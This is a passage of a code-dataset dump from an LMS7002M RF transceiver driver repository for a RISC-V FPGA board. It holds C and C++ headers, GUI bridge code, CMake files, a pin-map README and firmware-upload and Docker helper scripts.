(GUI_Opcode_str.c_str(),&pEnd,16);\n int mask ;\n mask = (dec_opcode & 3);\n set_get_menu->setCurrentIndex(mask) ;// set get do\n mask = (dec_opcode & (3<<2))>>2;\n tx_rx_menu->setCurrentIndex(mask);// other, rx,tx, trx\n mask =(dec_opcode & (63<<4))>>4;\n API_menu->setCurrentText(ID_LUT[mask]);// ID\n \n Opcode_input_text->clear();\n }\n */\n}\n\n"
},
{
"alpha_fraction": 0.5772109627723694,
"alphanum_fraction": 0.5772109627723694,
"avg_line_length": 29.952789306640625,
"blob_id": "403d8aeba2d337b90881bf07d4163f56d2637fb7",
"content_id": "ad6274ead6290e2f51a57dc7399409aafffc76a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 7214,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 233,
"path": "/GUI/LIMEGUI/Menu_Frontend/submenus.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"common.h\"\n\ntypedef enum{\n\tCreate_submenu_num,\n\tDestroy_submenu_num,\n\tInternal_submenu_size\n}Internal_num_t;\n\ntypedef enum{\n\tRegs_submenu_num,\n\tRegs_to_rfic_submenu_num,\n\tRfic_to_regs_submenu_num,\n\tRegs_submenu_size\n}Regs_num_t;\n\ntypedef enum{\n\tReset_submenu_num,\n\tPower_down_submenu_num,\n\tPower_submenu_size\n}Power_num_t;\n\ntypedef enum{\n\tSetup_digital_loopback_submenu_num,\n\tConfigure_lml_port_submenu_num,\n\tloopback_submenu_size\n}loopback_num_t;\n\ntypedef enum{\n\tSpi_write_submenu_num,\n\tSpi_read_submenu_num,\n\tRegs_spi_write_submenu_num,\n\tRegs_spi_read_submenu_num,\n\tSet_spi_mode_submenu_num,\n\tSPI_submenu_size\n}SPI_num_t;\n\ntypedef enum{\n\tDump_ini_submenu_num,\n\tLoad_ini_submenu_num,\n\tINI_submenu_size\n}INI_num_t;\n\ntypedef enum{\n\tInvert_fclk_submenu_num,\n\tSxt_to_sxr_submenu_num,\n\tOther_submenu_size\n}Other_num_t;\n\ntypedef enum{\n\tXbuf_share_tx_submenu_num,\n\tXbuf_enable_bias_submenu_num,\n\tReset_lml_fifo_submenu_num,\n\tBUFF_submenu_size\n}BUFF_num_t;\n\ntypedef enum{\n\tSet_mac_dir_submenu_num,\n\tSet_mac_ch_submenu_num,\n\tMAC_submenu_size\n}MAC_num_t;\n\ntypedef enum{\n\tTxtsp_tsg_tone_submenu_num,\n\tRxtsp_tsg_tone_submenu_num,\n\tRfe_set_path_submenu_num,\n\tEnable_Channel_submenu_size\n}Enable_Channel_num_t;\n\ntypedef enum{\n\tSet_diq_mux_submenu_num,\n\tTxtsp_tsg_const_submenu_num,\n\tRxtsp_tsg_const_submenu_num,\n\tTbb_enable_loopback_submenu_num,\n\tIQ_submenu_size\n}IQ_num_t;\n\ntypedef enum{\n\tLdo_enable_submenu_num,\n\tAfe_enable_submenu_num,\n\tSxx_enable_submenu_num,\n\tTxtsp_enable_submenu_num,\n\tTbb_enable_submenu_num,\n\tTrf_enable_submenu_num,\n\tTrf_enable_loopback_submenu_num,\n\tRxtsp_enable_submenu_num,\n\tRbb_enable_submenu_num,\n\tRfe_enable_submenu_num,\n\tEnable_submenu_size\n}Enable_num_t;\n\ntypedef enum{\n\tSet_data_clock_submenu_num,\n\tTxtsp_set_interp_submenu_num,\n\tRxtsp_set_decim_submenu_num,\n\tSampling_submenu_size\n}Sampling_num_t;\n\ntypedef enum{\n\tSet_nco_freq_submenu_num,\n\tSet_lo_freq_submenu_num,\n\tTxtsp_set_freq_submenu_num,\n\tRxtsp_set_freq_submenu_num,\n\tFrequency_Tunning_submenu_size\n}Frequency_Tunning_num_t;\n\ntypedef enum{\n\tSet_gfir_taps_submenu_num,\n\tFIR_submenu_size\n}FIR_num_t;\n\ntypedef enum{\n\tRbb_set_test_out_submenu_num,\n\tTbb_set_test_in_submenu_num,\n\tTest_submenu_size\n}Test_num_t;\n\ntypedef enum{\n\tTxtsp_set_dc_correction_submenu_num,\n\tTxtsp_set_iq_correction_submenu_num,\n\tRxtsp_set_dc_correction_submenu_num,\n\tRxtsp_set_iq_correction_submenu_num,\n\tTbb_set_filter_bw_submenu_num,\n\tRbb_set_filter_bw_submenu_num,\n\tCalibrate_submenu_size\n}Calibrate_num_t;\n\ntypedef enum{\n\tTbb_set_path_submenu_num,\n\tTrf_select_band_submenu_num,\n\tRbb_set_path_submenu_num,\n\tBand_submenu_size\n}Band_num_t;\n\ntypedef enum{\n\tTrf_set_pad_submenu_num,\n\tTrf_set_loopback_pad_submenu_num,\n\tRbb_set_pga_submenu_num,\n\tRfe_set_lna_submenu_num,\n\tRfe_set_loopback_lna_submenu_num,\n\tRfe_set_tia_submenu_num,\n\tGain_submenu_size\n}Gain_num_t;\n\ntypedef enum{\n\tRxtsp_read_rssi_submenu_num,\n\tRSSI_submenu_size\n}RSSI_num_t;\n\n#define INTERNAL_SUBMENU_COLLECTION PUSH_TO_LIST(\"create\")\\\n PUSH_TO_LIST(\"destroy\")\n\n#define REGS_SUBMENU_COLLECTION PUSH_TO_LIST(\"regs\")\\\n PUSH_TO_LIST(\"regs_to_rfic\")\\\n PUSH_TO_LIST(\"rfic_to_regs\")\n\n#define POWER_SUBMENU_COLLECTION PUSH_TO_LIST(\"reset\")\\\n PUSH_TO_LIST(\"power_down\")\n\n#define LOOPBACK_SUBMENU_COLLECTION PUSH_TO_LIST(\"setup_digital_loopback\")\\\n PUSH_TO_LIST(\"configure_lml_port\")\n\n#define SPI_SUBMENU_COLLECTION PUSH_TO_LIST(\"spi_write\")\\\n PUSH_TO_LIST(\"spi_read\")\\\n PUSH_TO_LIST(\"regs_spi_write\")\\\n PUSH_TO_LIST(\"regs_spi_read\")\\\n PUSH_TO_LIST(\"set_spi_mode\")\n\n#define INI_SUBMENU_COLLECTION PUSH_TO_LIST(\"dump_ini\")\\\n PUSH_TO_LIST(\"load_ini\")\n\n#define OTHER_SUBMENU_COLLECTION PUSH_TO_LIST(\"invert_fclk\")\\\n PUSH_TO_LIST(\"sxt_to_sxr\")\n\n#define BUFF_SUBMENU_COLLECTION PUSH_TO_LIST(\"xbuf_share_tx\")\\\n PUSH_TO_LIST(\"xbuf_enable_bias\")\\\n PUSH_TO_LIST(\"reset_lml_fifo\")\n\n#define MAC_SUBMENU_COLLECTION PUSH_TO_LIST(\"set_mac_dir\")\\\n PUSH_TO_LIST(\"set_mac_ch\")\n\n#define ENABLE_CHANNEL_SUBMENU_COLLECTION PUSH_TO_LIST(\"txtsp_tsg_tone\")\\\n PUSH_TO_LIST(\"rxtsp_tsg_tone\")\\\n PUSH_TO_LIST(\"rfe_set_path\")\n\n#define IQ_SUBMENU_COLLECTION PUSH_TO_LIST(\"set_diq_mux\")\\\n PUSH_TO_LIST(\"txtsp_tsg_const\")\\\n PUSH_TO_LIST(\"rxtsp_tsg_const\")\\\n PUSH_TO_LIST(\"tbb_enable_loopback\")\n\n#define ENABLE_SUBMENU_COLLECTION PUSH_TO_LIST(\"ldo_enable\")\\\n PUSH_TO_LIST(\"afe_enable\")\\\n PUSH_TO_LIST(\"sxx_enable\")\\\n PUSH_TO_LIST(\"txtsp_enable\")\\\n PUSH_TO_LIST(\"tbb_enable\")\\\n PUSH_TO_LIST(\"trf_enable\")\\\n PUSH_TO_LIST(\"trf_enable_loopback\")\\\n PUSH_TO_LIST(\"rxtsp_enable\")\\\n PUSH_TO_LIST(\"rbb_enable\")\\\n PUSH_TO_LIST(\"rfe_enable\")\n\n#define SAMPLING_SUBMENU_COLLECTION PUSH_TO_LIST(\"set_data_clock\")\\\n PUSH_TO_LIST(\"txtsp_set_interp\")\\\n PUSH_TO_LIST(\"rxtsp_set_decim\")\n\n#define FREQUENCY_TUNNING_SUBMENU_COLLECTION PUSH_TO_LIST(\"set_nco_freq\")\\\n PUSH_TO_LIST(\"set_lo_freq\")\\\n PUSH_TO_LIST(\"txtsp_set_freq\")\\\n PUSH_TO_LIST(\"rxtsp_set_freq\")\n\n#define FIR_SUBMENU_COLLECTION PUSH_TO_LIST(\"set_gfir_taps\")\n\n#define TEST_SUBMENU_COLLECTION PUSH_TO_LIST(\"rbb_set_test_out\")\\\n PUSH_TO_LIST(\"tbb_set_test_in\")\n\n#define CALIBRATE_SUBMENU_COLLECTION PUSH_TO_LIST(\"txtsp_set_dc_correction\")\\\n PUSH_TO_LIST(\"txtsp_set_iq_correction\")\\\n PUSH_TO_LIST(\"rxtsp_set_dc_correction\")\\\n PUSH_TO_LIST(\"rxtsp_set_iq_correction\")\\\n PUSH_TO_LIST(\"tbb_set_filter_bw\")\\\n PUSH_TO_LIST(\"rbb_set_filter_bw\")\n\n#define BAND_SUBMENU_COLLECTION PUSH_TO_LIST(\"tbb_set_path\")\\\n PUSH_TO_LIST(\"trf_select_band\")\\\n PUSH_TO_LIST(\"rbb_set_path\")\n\n#define GAIN_SUBMENU_COLLECTION PUSH_TO_LIST(\"trf_set_pad\")\\\n PUSH_TO_LIST(\"trf_set_loopback_pad\")\\\n PUSH_TO_LIST(\"rbb_set_pga\")\\\n PUSH_TO_LIST(\"rfe_set_lna\")\\\n PUSH_TO_LIST(\"rfe_set_loopback_lna\")\\\n PUSH_TO_LIST(\"rfe_set_tia\")\n\n#define RSSI_SUBMENU_COLLECTION PUSH_TO_LIST(\"rxtsp_read_rssi\")\n\n\n"
},
{
"alpha_fraction": 0.6218323707580566,
"alphanum_fraction": 0.6744639277458191,
"avg_line_length": 12.526315689086914,
"blob_id": "7a994b5ff2eb91a210f0ada5b796ae573fcfd3ce",
"content_id": "2696b25eb9cd7d42a69f24fe6c94a5bbecd1f84f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 513,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 38,
"path": "/FirmwareDev/src/memory_broker/broker.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#ifndef BROKER_H\n#define BROKER_H\n\n\n#define STANDAR_READ_SIZE 3\n#define MAX_READ_SIZE 16\n// AIP indexes \n#define OPCODE_IDX 0\n#define P1_IDX 1\n#define P2_IDX 2\n// This index are for the array in the parser\n#define P1_NUM 0 \n#define P2_NUM 1\n\n#include \"LMS7002M.h\"\nvoid send_ACK();\nvoid clear_OUT_BUFF();\nvoid Broker(LMS7002M_t *lms);\n\n\ntypedef enum\n{\n NORMAL,\n SPECIAL_SET,\n SPECIAL_GET,\n END_PUSH,\n END_PULL\n}InternatlStates;\n\ntypedef enum\n{\n Busy = 0x100,\n Done = 0x01,\n}Mem_stat;\n\n\n\n#endif"
},
{
"alpha_fraction": 0.3333333432674408,
"alphanum_fraction": 0.3948718011379242,
"avg_line_length": 18.5,
"blob_id": "a1229acddc3429c4a836b410d6281ce9cd729c2f",
"content_id": "04fee80f184321931292fc0cb3fe3cc1e7748a2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 195,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 10,
"path": "/FPGA_images/hdl/README.md",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "# Cenzontle 2\n## SPI pins\n\n| pins | signal |\n| --- | --- |\n| GP2_2 | SPI_MISO |\n| GP2_4 | SPI_MOSI |\n| GP2_6 | SPI_SCLK |\n| GP2_8 | SPI_SS |\n| GP2_10 | GND |\n"
},
{
"alpha_fraction": 0.7308319807052612,
"alphanum_fraction": 0.7340946197509766,
"avg_line_length": 28.214284896850586,
"blob_id": "77d8af33e942fe574673b8d0f9ccf746431f9ac6",
"content_id": "253129e6ec9aa2f0dc4005339ed6688f218ce1b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1226,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 42,
"path": "/FirmwareDev/src/plic_metal.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#include \"dupin.h\"\n#include \"config.h\"\n\n// Configure PLIC\nvoid configure_interrupts();\n\nint main ();\n\n// This function is called when interupt is activated\nvoid trap();\n\n// Callback function to catch any config problem\nvoid crash();\n\n// Interrupt config. DO NOT MODIFY\nvoid trap_entry();\n\n// Timer example\nvoid timerInterrupt();\nvoid externalInterrupt();\n\n// Timer helpers\nvoid initTimer();\nvoid scheduleTimer();"
},
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.7516629695892334,
"avg_line_length": 19.454545974731445,
"blob_id": "72b0f297b11a3517c0696f3829d0d2ed62ee6aa3",
"content_id": "4bd7a304a1363ec4bbd439baec600357b89e4a53",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 451,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 22,
"path": "/FirmwareDev/share/bin/upload_fpga",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#!/bin/env bash\n# Add your own path here\nexport OPENOCD_PATH=share/config\nexport OPENOCD_BIN=openocd\n\n# Run OpenOCD\n$OPENOCD_BIN -f $OPENOCD_PATH/olimex-arm-usb-tiny-h.cfg -c \"set DUPIN_S_CFG share/config/cpu0.yaml\" -f $OPENOCD_PATH/dupin_s.cfg&\nsleep 1\n\n# Upload the binary\n(\necho reset halt\nsleep 1\necho load_image .pio/build/dupin_baremetal/firmware.elf\nsleep 1\necho resume\nsleep 1\necho exit\n) | telnet localhost 4444\n\n# Exit\nkillall openocd 2>&1\n\n"
},
{
"alpha_fraction": 0.7003573179244995,
"alphanum_fraction": 0.7223073244094849,
"avg_line_length": 28.223880767822266,
"blob_id": "7536459780aa5275ef1f15f11794b4706f1cdc93",
"content_id": "bec3d7246910e7ab9f6d69c16efb2f96054f8693",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1959,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 67,
"path": "/FirmwareDev/include/spi.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef SPI_H_\n#define SPI_H_\n\n#include \"type.h\"\n\ntypedef struct\n{\n volatile u32 DATA;\n volatile u32 BUFFER;\n volatile u32 CONFIG;\n volatile u32 INTERRUPT;\n\n volatile u32 _a[4];\n\n volatile u32 CLK_DIVIDER;\n volatile u32 SS_SETUP;\n volatile u32 SS_HOLD;\n volatile u32 SS_DISABLE;\n} spi_dev_reg;\n\ntypedef struct {\n\tu32 cpol;\n\tu32 cpha;\n\tu32 mode;\n\tu32 clkDivider;\n\tu32 ssSetup;\n\tu32 ssHold;\n\tu32 ssDisable;\n} spi_config_reg;\n\n/* Description: Transmit a byte over the SPI selected device. */\nextern void spi_txbyte(spi_dev_reg *reg, u8 data);\n\n/* Description: Receive data over the SPI selected device. */\nextern u8 spi_rxdat(spi_dev_reg *reg);\n\n/* Description: Select a SPI device from the bus.\n * asserting the CSn pin. */\nextern void spi_select_device(spi_dev_reg *reg, u32 slaveId);\n\n/* Description: Deselect a SPI device from the bus.\n * deasserting the CSn pin. */\nextern void spi_deselect_device(spi_dev_reg *reg, u32 slaveId);\n\n/* Description: Configure the parameters of the SPI device.\n * See spi_config_reg for available parameters. */\nextern void spi_configure(spi_dev_reg *reg, spi_config_reg *config);\n\n#endif /* SPI_H_ */\n\n"
},
{
"alpha_fraction": 0.6242038011550903,
"alphanum_fraction": 0.6242038011550903,
"avg_line_length": 8.875,
"blob_id": "bca2c91727d006baf02a11493c98c7e123018da5",
"content_id": "56957fd4852bed3e4f670d8178215747e46bfcff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 157,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 16,
"path": "/FirmwareDev/src/memory_broker/isr_handler.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#ifndef ISR_HANDLER_H\n#define ISR_HANDLER_H\n\ntypedef enum\n{\n IDLE ,\n READ ,\n WRITE,\n HOLD\n}DataStat;\n\n\nvoid int_isr();\nvoid dummy (void);\n\n#endif"
},
{
"alpha_fraction": 0.7428571581840515,
"alphanum_fraction": 0.7638095021247864,
"avg_line_length": 31.8125,
"blob_id": "bfb7d5746a0262d1afadf6adee586d3e5ed2e57e",
"content_id": "ec4e65570ee525eb1d1c9d808c19bb2d0ad36eee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 525,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 16,
"path": "/GUI/LIMEGUI/Menu_Backend/CMakeLists.txt",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "cmake_minimum_required(VERSION 3.1.0)\nproject(Backend VERSION 1.0.0 LANGUAGES CXX)\n\nif(CMAKE_VERSION VERSION_LESS \"3.7.0\")\n set(CMAKE_INCLUDE_CURRENT_DIR ON)\nendif()\n\nfind_package(Qt5 COMPONENTS Widgets REQUIRED)\n\nadd_library(Backend Input_text.cpp Sci_units.cpp)\n\ntarget_link_libraries(Backend Qt5::Widgets LIMEGUI Bridge Frontend)\n\ntarget_include_directories (Backend PUBLIC ${CMAKE_CURRENT_SOURCE_DIR} ${CMAKE_CURRENT_SOURCE_DIR}/../ \n${CMAKE_CURRENT_SOURCE_DIR}/../Bridge\n${CMAKE_CURRENT_SOURCE_DIR}/../Menu_Frontend)\n"
},
{
"alpha_fraction": 0.7022900581359863,
"alphanum_fraction": 0.7175572514533997,
"avg_line_length": 65,
"blob_id": "bbbf59bb5d10f135c57c474b9382bcda3bd11fe3",
"content_id": "a95e7b2644e323b8294d08f53759616eec6c79c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 131,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 2,
"path": "/run_docker.sh",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#! /bin/bash\nsudo docker run -it --mount src=\"$(pwd)\",target=/root/external,type=bind --device=/dev/bus/usb tonix22/ubuntu_lime_dev"
},
{
"alpha_fraction": 0.6198282837867737,
"alphanum_fraction": 0.7603434920310974,
"avg_line_length": 41.70000076293945,
"blob_id": "70ba3114880a4ab214447607e316447da961c6dc",
"content_id": "f14b4f2bee4cd8c9e9744d15cfdedb0ed1e21c50",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 1281,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 30,
"path": "/LMS_original_source/build/CMakeFiles/LMS7002M.dir/cmake_clean.cmake",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "file(REMOVE_RECURSE\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_afe.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_cgen.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_filter_cal.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_gfir.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_impl.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_ldo.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_lml.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_logger.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_nco.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_rbb.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_rfe.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_rx_filter_cal.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_rxtsp.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_sxx.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_tbb.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_time.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_trf.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_tx_filter_cal.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_txtsp.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_vco.c.o\"\n \"CMakeFiles/LMS7002M.dir/src/LMS7002M_xbuf.c.o\"\n \"libLMS7002M.pdb\"\n \"libLMS7002M.a\"\n)\n\n# Per-language clean rules from dependency scanning.\nforeach(lang C)\n include(CMakeFiles/LMS7002M.dir/cmake_clean_${lang}.cmake OPTIONAL)\nendforeach()\n"
},
{
"alpha_fraction": 0.7119184136390686,
"alphanum_fraction": 0.7348629832267761,
"avg_line_length": 37.219512939453125,
"blob_id": "8008058dd6a4e999088d8ded7613975313dc20b0",
"content_id": "bf3e2082ebfa1ccdf2e39ea7c474b87abc10649e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1569,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 41,
"path": "/FirmwareDev/include/plic.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef PLIC_H_\n#define PLIC_H_\n\n#include \"type.h\"\n#include \"io.h\"\n\n/* Description: Configure the priority of interrupts \n * for the PLIC controller. */\nextern void plic_set_priority(u32 plic, u32 gateway, u32 priority);\n\n/* Description: Enable the PLIC interrupt controller. */\nextern void plic_set_enable(u32 plic, u32 target,u32 gateway, u32 enable);\n\n/* Description: Mask or enable individual interrupt sources for HART. */\nextern void plic_set_threshold(u32 plic, u32 target, u32 threshold);\n\n/* Description: Claim the interrupt source from the PLIC. */ \nextern u32 plic_claim(u32 plic, u32 target);\n\n/* Description: Release the interrupt source from the PLIC. */ \nextern void plic_release(u32 plic, u32 target, u32 gateway);\n\n#endif /* PLIC_H_ */\n\n\n"
},
{
"alpha_fraction": 0.4751151204109192,
"alphanum_fraction": 0.502082884311676,
"avg_line_length": 26.469879150390625,
"blob_id": "5e5af85dd8a8b47bbcdb5f992117f3f0e38d4650",
"content_id": "62bc2d75fe5ff793cd3a85adaf339dccdad8ec05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4561,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 166,
"path": "/GUI/LIMEGUI/Menu_Backend/Bridge_broker.cpp",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "\n#include \"my_mainwindow.h\"\n#include<windows.h>\nextern QString addr;\n\nbool isNumeric(std::string& str) {\n for (int i = 0; i < str.length(); i++)\n if (isdigit(str[i]) == false)\n return false; //when one non numeric value is found, return false\n return true;\n} \n\nvoid MainWindow ::Load_Sliders_Val_to_bridge()\n{\n std::string slider_text = (*(ParamN_slider_val[0]))->text().toUtf8().constData();\n \n //TODO FIX BUG HERE String type 23.5M must be converted to numeric one\n uint64_t var = 0;\n \n if(isNumeric(slider_text))\n {\n bridge->data_in.p1 = (uint32_t)strtol (slider_text.c_str(),NULL,10);\n }\n else\n {\n var = Sci_to_int(slider_text);\n bridge->data_in.p1 = (uint32_t)var;\n }\n //param2\n slider_text = (*(ParamN_slider_val[1]))->text().toUtf8().constData();\n if(isNumeric(slider_text))\n {\n bridge->data_in.p2 = (uint32_t)strtol (slider_text.c_str(),NULL,10);\n }\n else\n {\n var = Sci_to_int(slider_text);\n bridge->data_in.p2 = (uint32_t)var;\n }\n}\n\nvoid MainWindow :: Write_64()\n{\n std::string msg = (*(ParamN_input_text[0]))->toPlainText().toUtf8().constData();\n uint64_t value_proc = 0;\n value_proc = Sci_to_int(msg);\n std::string label_val = (*(ParamN_slider_val[0]))->text().toUtf8().constData();\n uint64_t frequency = Sci_to_int(label_val);\n if(value_proc >frequency)\n {\n frequency = value_proc;\n }\n\n std::cout<<\"lable str \"<< label_val<<std::endl;\n std::cout<<\"label int \" << frequency<<std::endl;\n bridge->data_in.p1 = (uint32_t) frequency;\n bridge->data_in.p2 = (uint32_t) (frequency>>32);\n}\n\nvoid MainWindow :: Read_special(QTextStream& out)\n{\n //QString text =;\n uint32_t* p = new uint32_t[bridge->block_size];\n std::string output_data;\n bool first_time =true;\n uint32_t* tx = &(bridge->data_in.op);\n uint32_t max_count = 0;\n uint32_t timeout = 0;\n bridge->aip->writeMem(\"MDATAIN\", (tx), 1, 0, addr);\n\n while(1)\n {\n max_count++;\n //wait to data being different from 0\n do\n {\n Sleep(1);\n memset(p,0,sizeof(uint32_t)*bridge->block_size);\n bridge->aip->readMem(\"MDATAOUT\", p, bridge->block_size, 0, addr);\n timeout++;\n } while(!(p[0]|p[1]|p[2]) && timeout < 30);\n\n // loop ends when EOF is reached of prevent counting reaches 1000\n if(max_count >1000){break;}\n if(p[0]=='E' && p[1]=='O' && p[2] == 'F')\n {\n break;\n }\n\n //read data and send it to file\n output_data.clear();\n for(int i=0; i < bridge->block_size;i++){\n output_data+= std::to_string(p[i]);\n output_data+=\", \";\n }\n output_data+=\"\\n\";\n out<<output_data.c_str();\n bridge->aip->start(addr);\n }\n\n \n} \n\nvoid MainWindow :: Write_Special(std::vector<uint32_t>& data)\n{\n \n uint32_t* p ;\n std::vector<uint32_t>::iterator it;\n int curr_pos = 0;\n int estimate = 0;\n int data_size = data.size();\n\n bool Sync = true;\n uint32_t data_ack[4];\n\n it = data.begin();\n while(curr_pos <= data_size)\n {\n p = &(*it);\n curr_pos = it - data.begin();\n estimate = (data.end()-1)-it;\n\n if(estimate < bridge->block_size)\n {\n bridge->aip->writeMem(\"MDATAIN\", (uint32_t*)p, estimate+1, 0, addr);\n bridge->aip->start(addr);\n\n for (int i=curr_pos;i<=(curr_pos+estimate);i++)\n std::cout << data[i] << \" ,\";\n std::cout<<std::endl;\n\n break;\n }\n else\n {\n\n bridge->aip->writeMem(\"MDATAIN\", (uint32_t*)p, bridge->block_size - 1, 0, addr);\n bridge->aip->start(addr);\n\n for (int i=curr_pos;i<=curr_pos+(bridge->block_size - 1);i++)\n std::cout << data[i] << \" ,\";\n std::cout<<std::endl;\n\n it+=(bridge->block_size - 1);\n\n Sync = true;\n\n while(Sync)\n {\n Sleep(1);\n bridge->aip->readMem(\"MDATAOUT\", data_ack, 4, 0, addr);\n\n if(data_ack[0]=='A' && data_ack[1]=='C' && data_ack[2]=='K')\n {\n Sync = false;\n memset(data_ack,0,sizeof(uint32_t)*4);\n bridge->aip->writeMem(\"MDATAOUT\", data_ack, 4, 0, addr);\n }else\n {\n 